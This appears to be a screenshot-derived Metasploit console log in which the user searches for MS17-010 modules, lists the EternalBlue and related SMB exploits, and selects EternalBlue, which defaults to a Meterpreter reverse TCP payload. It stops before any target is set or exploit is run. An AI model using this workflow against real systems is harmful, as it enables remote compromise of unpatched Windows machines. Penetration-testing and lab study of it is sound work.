 msf6 > search ms17_010
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corrup
tion
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB
Remote Windows Code Execution
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB
Remote Windows Command Execution
3 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
Interact with a module by name or index. For example info 3, use 3 or use auxiliary/scanner/smb/smb_ms17_010
msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > _